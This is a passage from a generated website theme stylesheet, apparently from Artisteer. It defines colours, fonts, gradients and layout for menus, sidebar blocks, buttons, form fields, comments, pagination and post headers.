   content:' ';
   top:0;
   left:  -9px;
   width:9px;
   height: 25px;
   background: url('images/menuseparator.png') center center no-repeat;
}
ul.art-hmenu>li:first-child:before{
   display:none;
}

ul.art-hmenu li li a
{
   background: #60949A;
   background: transparent;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   padding:0 8px;
   margin:0 auto;
}
ul.art-hmenu li li 
{
   float: none;
   width: auto;
   margin-top: 0;
   margin-bottom: 0;
}

.desktop ul.art-hmenu li li ul>li:first-child 
{
   margin-top: 0;
}

ul.art-hmenu li li ul>li:last-child 
{
   margin-bottom: 0;
}

.art-hmenu ul a
{
   display: block;
   white-space: nowrap;
   height: 27px;
   min-width: 7em;
   border: 0 solid transparent;
   text-align: left;
   line-height: 27px;
   color: #18272B;
   font-size: 16px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

.art-hmenu ul a:link, 
.art-hmenu ul a:visited, 
.art-hmenu ul a.active, 
.art-hmenu ul a:hover
{
   text-align: left;
   line-height: 27px;
   color: #18272B;
   font-size: 16px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

ul.art-hmenu ul li a:hover, .desktop ul.art-hmenu ul li:hover>a
{
   background: #458A92;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   margin:0 auto;
}
.art-hmenu ul a:hover
{
   text-decoration: none;
}

.art-hmenu ul li a:hover
{
   color: #000000;
}

.desktop .art-hmenu ul li:hover>a
{
   color: #000000;
}

ul.art-hmenu ul:before
{
   background: #A1C1C4;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   border:1px solid #4D767A;
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   z-index: 1;
}
.desktop ul.art-hmenu li:hover>ul {
   visibility: visible;
   top: 100%;
}
.desktop ul.art-hmenu li li:hover>ul {
   top: 0;
   left: 100%;
}

ul.art-hmenu ul
{
   visibility: hidden;
   position: absolute;
   z-index: 10;
   left: 0;
   top: 0;
   background-image: url('images/spacer.gif');
}

.desktop ul.art-hmenu>li>ul
{
   padding: 12px 32px 32px 32px;
   margin: -10px 0 0 -30px;
}

.desktop ul.art-hmenu ul ul
{
   padding: 32px 32px 32px 14px;
   margin: -32px 0 0 -9px;
}

.desktop ul.art-hmenu ul.art-hmenu-left-to-right 
{
   right: auto;
   left: 0;
   margin: -10px 0 0 -30px;
}

.desktop ul.art-hmenu ul.art-hmenu-right-to-left 
{
   left: auto;
   right: 0;
   margin: -10px -30px 0 0;
}

.desktop ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right {
   right: auto;
   left: 100%;
}
.desktop ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left {
   left: auto;
   right: 100%;
}

.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right
{
   right: auto;
   left: 0;
   padding: 32px 32px 32px 14px;
   margin: -32px 0 0 -9px;
}

.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left
{
   left: auto;
   right: 0;
   padding: 32px 14px 32px 32px;
   margin: -32px -9px 0 0;
}

.desktop ul.art-hmenu li ul>li:first-child {
   margin-top: 0;
}
.desktop ul.art-hmenu li ul>li:last-child {
   margin-bottom: 0;
}

.desktop ul.art-hmenu ul ul:before
{
   border-radius: 8px;
   top: 30px;
   bottom: 30px;
   right: 30px;
   left: 12px;
}

.desktop ul.art-hmenu>li>ul:before
{
   top: 10px;
   right: 30px;
   bottom: 30px;
   left: 30px;
}

.desktop ul.art-hmenu>li>ul.art-hmenu-left-to-right:before {
   right: 30px;
   left: 30px;
}
.desktop ul.art-hmenu>li>ul.art-hmenu-right-to-left:before {
   right: 30px;
   left: 30px;
}
.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right:before {
   right: 30px;
   left: 12px;
}
.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left:before {
   right: 12px;
   left: 30px;
}

.art-sheet
{
   background: #FFFFFF;
   -webkit-border-radius:5px;
   -moz-border-radius:5px;
   border-radius:5px;
   padding:10px;
   margin:8px auto 0;
   position:relative;
   cursor:auto;
   width: 100%;
   min-width: 700px;
   max-width: 1024px;
   z-index: auto !important;
}

.art-layout-wrapper
{
   position: relative;
   margin: 0 auto 0 auto;
   z-index: auto !important;
}

.art-content-layout
{
   display: table;
   width: 100%;
   table-layout: fixed;
}

.art-content-layout-row 
{
   display: table-row;
}

.art-layout-cell
{
   display: table-cell;
   vertical-align: top;
}

/* need only for content layout in post content */ 
.art-postcontent .art-content-layout
{
   border-collapse: collapse;
}

.art-block
{
   background: #E1DB84;
   margin:7px;
}
div.art-block img
{
   border: none;
   margin: 10px;
}

.art-blockheader
{
   background: #FAD119;
   background: linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   background: -webkit-linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   background: -moz-linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   background: -o-linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   background: -ms-linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   background: linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   -svg-background: linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   border:1px dotted rgba(61, 132, 148, 0.1);
   padding:12px 5px;
   margin:0 auto 2px;
}
.art-blockheader .t,
.art-blockheader .t a,
.art-blockheader .t a:link,
.art-blockheader .t a:visited, 
.art-blockheader .t a:hover
{
   color: #142124;
   font-size: 14px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   margin: 0 5px;
}

.art-blockheader .t:before
{
   content:url('images/blockheadericon.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-blockheader .t:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-blockcontent
{
   background: #B1E193;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   padding:5px;
   margin:0 auto;
   color: #0D1D21;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}
.art-blockcontent table,
.art-blockcontent li, 
.art-blockcontent a,
.art-blockcontent a:link,
.art-blockcontent a:visited,
.art-blockcontent a:hover
{
   color: #0D1D21;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.art-blockcontent p
{
   margin: 0 5px;
}

.art-blockcontent a, .art-blockcontent a:link
{
   color: #25515B;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent a:visited, .art-blockcontent a.visited
{
   color: #162123;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-blockcontent a:hover, .art-blockcontent a.hover
{
   color: #2E6470;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}
.art-block ul>li:before
{
   content:url('images/blockbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -10px;
}
.opera .art-block ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-block li
{
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
   color: #121B1C;
   margin: 5px 0 0 10px;
}

.art-block ul>li, .art-block ol
{
   padding: 0;
}

.art-block ul>li
{
   padding-left: 10px;
}

.art-breadcrumbs
{
   margin:0 auto;
}

a.art-button,
a.art-button:link,
a:link.art-button:link,
body a.art-button:link,
a.art-button:visited,
body a.art-button:visited,
input.art-button,
button.art-button
{
   text-decoration: none;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position:relative;
   display: inline-block;
   vertical-align: middle;
   white-space: nowrap;
   text-align: center;
   color: #142124;
   margin: 0 5px 0 0 !important;
   overflow: visible;
   cursor: pointer;
   text-indent: 0;
   line-height: 28px;
   -webkit-box-sizing: content-box;
   -moz-box-sizing: content-box;
   box-sizing: content-box;
}

.art-button img
{
   margin: 0;
   vertical-align: middle;
}

.firefox2 .art-button
{
   display: block;
   float: left;
}

input, select, textarea, a.art-search-button span
{
   vertical-align: middle;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.art-block select 
{
   width:96%;
}

input.art-button
{
   float: none !important;
}

.art-button.active, .art-button.active:hover
{
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border-width: 0;
   padding:0 15px;
   margin:0 auto;
}
.art-button.active, .art-button.active:hover {
   color: #152D33 !important;
}

.art-button.hover, .art-button:hover
{
   background: #4D767A;
   background: linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   background: -webkit-linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   background: -moz-linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   background: -o-linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   background: -ms-linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   background: linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   -svg-background: linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   -webkit-box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.28);
   -moz-box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.28);
   box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.28);
   border-width: 0;
   padding:0 15px;
   margin:0 auto;
}
.art-button.hover, .art-button:hover {
   color: #000000 !important;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   background: #FFFFFF;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   border:1px solid #A1C1C4;
   margin:0 auto;
}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   width: 100%;
   padding: 8px 0;
   color: #18343A !important;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-shadow: none;
}
input.art-error, textarea.art-error
{
   background: #FFFFFF;
   border:1px solid #E2341D;
   margin:0 auto;
}
input.art-error, textarea.art-error {
   color: #18343A !important;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.art-search input[type="text"]
{
   background: #FFFFFF;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   border:1px solid #A1C1C4;
   margin:0 auto;
   width: 100%;
   padding: 8px 0;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   color: #18343A !important;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.art-search 
{
   background-image: none;
   border: 0;
   display:block;
   position:relative;
   top:0;
   padding:0;
   margin:5px;
   left:0;
   line-height: 0;
}

form.art-search input, a.art-search-button
{
   top:0;
   right:0;
}

form.art-search>input, a.art-search-button{
   bottom:0;
   left:0;
   vertical-align: middle;
}

form.art-search input[type="submit"], input.art-search-button, a.art-search-button
{
   margin:0 auto;
}
form.art-search input[type="submit"], input.art-search-button, a.art-search-button {
   position:absolute;
   left:auto;
   display:block;
   border:none;
   background:url('images/searchicon.png') center center no-repeat;
   width:24px;
   height: 100%;
   padding:0;
   color: #142124 !important;
   cursor: pointer;
}

a.art-search-button span.art-search-button-text {
   display: none;
}

label.art-checkbox:before
{
   background: #FFFFFF;
   background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -webkit-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -moz-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -o-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -ms-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   -svg-background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   -webkit-border-radius:12px;
   -moz-border-radius:12px;
   border-radius:12px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #375558;
   margin:0 auto;
   width:24px;
   height:24px;
}
label.art-checkbox
{
   cursor: pointer;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 24px;
   display: inline-block;
   color: #0D1D21 !important;
}

.art-checkbox>input[type="checkbox"]
{
   margin: 0 5px 0 0;
}

label.art-checkbox.active:before
{
   background: #51A5B8;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -webkit-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -moz-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -o-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -ms-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -svg-background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -webkit-border-radius:12px;
   -moz-border-radius:12px;
   border-radius:12px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #51A5B8;
   margin:0 auto;
   width:24px;
   height:24px;
   display: inline-block;
}

label.art-checkbox.hovered:before
{
   background: #51A5B8;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -webkit-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -moz-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -o-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -ms-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -svg-background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -webkit-border-radius:12px;
   -moz-border-radius:12px;
   border-radius:12px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #60949A;
   margin:0 auto;
   width:24px;
   height:24px;
   display: inline-block;
}

label.art-radiobutton:before
{
   background: #FFFFFF;
   background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -webkit-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -moz-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -o-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -ms-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   -svg-background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #375558;
   margin:0 auto;
   width:16px;
   height:16px;
}
label.art-radiobutton
{
   cursor: pointer;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 16px;
   display: inline-block;
   color: #0D1D21 !important;
}

.art-radiobutton>input[type="radio"]
{
   vertical-align: baseline;
   margin: 0 5px 0 0;
}

label.art-radiobutton.active:before
{
   background: #51A5B8;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -webkit-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -moz-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -o-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -ms-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -svg-background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #51A5B8;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.art-radiobutton.hovered:before
{
   background: #51A5B8;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -webkit-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -moz-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -o-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -ms-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -svg-background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #60949A;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

.art-comments
{
   border-top:1px dotted #A0C1CA;
   margin:0 auto;
   margin-top: 25px;
}

.art-comments h2
{
   color: #0D1D21;
}

.art-comment
{
   background: #D7EAEF;
   background: transparent;
   border:1px dotted #A0C1CA;
   padding:10px;
   margin:0 auto;
   margin-top: 6px;
}
.art-comment-avatar 
{
   width:42px;
   height:42px;
   padding:1px;
   background:#fff;
   border:none;
   float:right;
}

.art-comment-avatar>img
{
   margin:0 !important;
   border:none !important;
}

.art-comment-content
{
   padding:10px 0;
   color: #0D1D21;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

#comment-list>li:first-child>.art-comment
{
   margin-top: 0;
}

.art-comment-inner
{
   margin-left: 0;
   margin-right: 56px;
}

.art-comment-header
{
   color: #0D1D21;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-header a, 
.art-comment-header a:link, 
.art-comment-header a:visited,
.art-comment-header a.visited,
.art-comment-header a:hover,
.art-comment-header a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-header a, .art-comment-header a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #152D33;
}

.art-comment-header a:visited, .art-comment-header a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #25393C;
}

.art-comment-header a:hover,  .art-comment-header a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #152D33;
}

.art-comment-content a, 
.art-comment-content a:link, 
.art-comment-content a:visited,
.art-comment-content a.visited,
.art-comment-content a:hover,
.art-comment-content a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-content a, .art-comment-content a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #152D33;
}

.art-comment-content a:visited, .art-comment-content a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #25393C;
}

.art-comment-content a:hover,  .art-comment-content a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #152D33;
}

.art-pager
{
   background: #E1ECEF;
   background: transparent;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   padding:7px;
   margin:3px;
   text-align:left;
}

.art-pager>*:last-child,
.art-pager>*:last-child:hover
{
   margin-right:0;
}

.art-pager>span {
   cursor:default;
}

.art-pager>*
{
   background: #CEDFE4;
   background: transparent;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px solid transparent;
   padding:10px;
   margin:0 7px 0 auto;
   position:relative;
   display:inline-block;
   margin-left: 0;
}

.art-pager a:link,
.art-pager a:visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #0D1D21
;
}

.art-pager .active
{
   background: #A0C1CA;
   background: transparent;
   border:1px solid transparent;
   padding:10px;
   margin:0 7px 0 auto;
   color: #0D1D21
;
}

.art-pager .more
{
   background: #CEDFE4;
   background: transparent;
   border:1px solid transparent;
   margin:0 7px 0 auto;
}
.art-pager a.more:link,
.art-pager a.more:visited
{
   color: #0D1D21
;
}
.art-pager a:hover
{
   background: #79BAC8;
   border:1px solid #7FACB8;
   padding:10px;
   margin:0 7px 0 auto;
}
.art-pager  a:hover,
.art-pager  a.more:hover
{
   color: #0A1719
;
}
.art-pager>*:after
{
   margin:0 0 0 auto;
   display:inline-block;
   position:absolute;
   content: ' ';
   top:0;
   width:0;
   height:100%;
   border-right:1px solid #7FACB8;
   right: -5px;
   text-decoration:none;
}

.art-pager>*:last-child:after{
   display:none;
}

.art-commentsform
{
   background: #D7EAEF;
   background: transparent;
   padding:5px;
   margin:0 auto;
   margin-top:25px;
   color: #0D1D21;
}

.art-commentsform h2{
   padding-bottom:10px;
   margin: 0;
   color: #0D1D21;
}

.art-commentsform label {
   display: inline-block;
   line-height: 25px;
}

.art-commentsform input:not([type=submit]), .art-commentsform textarea {
   box-sizing: border-box;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   width:100%;
   max-width:100%;
}

.art-commentsform .form-submit
{
   margin-top: 0;
}
.art-post
{
   background: #B1E193;
   -webkit-border-radius:10px;
   -moz-border-radius:10px;
   border-radius:10px;
   padding:3px;
   margin:7px;
}
a img
{
   border: 0;
}

.art-article img, img.art-article, .art-block img, .art-footer-text img
{
   border: 1px solid #A1C1C4;
   margin: 7px 7px 7px 7px;
}

.art-metadata-icons img
{
   border: none;
   vertical-align: middle;
   margin: 2px;
}

.art-article table, table.art-article
{
   border-collapse: collapse;
   margin: 1px;
}

.art-post .art-content-layout-br
{
   height: 0;
}

.art-article th, .art-article td
{
   padding: 2px;
   border: solid 1px #7FACB8;
   vertical-align: top;
   text-align: left;
}

.art-article th
{
   text-align: center;
   vertical-align: middle;
   padding: 7px;
}

pre
{
   overflow: auto;
   padding: 0.1em;
}

.preview-cms-logo
{
   border: 0;
   margin: 1em 1em 0 0;
   float: left;
}

.image-caption-wrapper
{
   padding: 7px 7px 7px 7px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper img
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper div.art-collage
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper p
{
   font-size: 80%;
   text-align: right;
   margin: 0;
}

.art-postmetadataheader
{
   background: #CDDEE0;
   background: rgba(205, 222, 224, 0.6);
   border:1px solid #A1C1C4;
   border-left:none;
   border-right:none;
   margin:0 auto;
   position:relative;
   z-index:1;
   padding: 1px;
}

.art-postheader
{
   color: #19373E;
   margin: 5px 10px;
   font-size: 24px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.art-postheader a, 
.art-postheader a:link, 
.art-postheader a:visited,
.art-postheader a.visited,
.art-postheader a:hover,
.art-postheader a.hovered
{
   font-size: 24px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.art-postheader a, .art-postheader a:link
{
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #285762;
}

.art-postheader a:visited, .art-postheader a.visited
{
